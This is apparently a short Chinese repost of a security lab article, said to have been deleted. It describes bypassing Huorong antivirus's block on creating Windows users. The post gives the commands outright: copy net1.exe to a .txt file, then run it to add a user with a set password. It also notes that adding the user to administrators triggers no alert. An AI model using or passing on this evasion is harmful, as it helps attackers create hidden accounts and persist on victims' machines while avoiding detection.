源自于某安全实验室发文,文章出来一小时内就被删啦,大致内容如下

正常添加net和net1拦截如下

文章其实实际就是火绒加用户的绕过方式,也并非火绒存在漏洞,火绒官方都发文了!添加用户最终效果如下

copy c:\windows\system32\net1.exe aaa.txt

aaa.txt user y11 Aa123456@@@ /add

其实也就只检测了加用户,加管理是不会有告警的

原文链接:https://www.cnblogs.com/Yang34/p/1448810...





![[原创]安卓APP抓包之双向认证突破](http://www.0xby.com/wp-content/uploads/2021/02/52db1048e9190270dfd6df585fbd549f.jpg)